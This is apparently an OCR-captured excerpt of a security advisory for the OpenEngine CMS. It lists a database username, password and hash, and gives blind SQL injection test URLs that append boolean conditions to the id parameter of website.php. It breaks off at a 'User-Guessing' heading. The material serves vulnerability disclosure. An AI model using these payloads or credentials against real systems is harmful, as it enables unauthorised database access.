
==================

Technical Details:

==================

Database information

User: easy

Password: easy (Hash: 
*E8F5FAE73EBB89AE362C59646600DDCD35EAD7E0)

Blind SQL Injection

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND 1=1

AND ('a'='a&key= <- error

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND 1=0

AND ('a'='a&key= <- no error

User-Guessing
